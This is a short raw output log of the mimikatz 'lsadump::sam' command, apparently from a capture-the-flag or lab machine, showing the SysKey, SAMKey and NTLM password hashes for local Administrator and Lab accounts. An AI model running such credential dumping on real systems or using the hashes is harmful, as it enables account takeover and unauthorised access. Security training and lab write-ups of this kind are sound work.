 mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Lab
  Hash NTLM: 30e87bf999828446a1c1209ddde4c450
mimikatz #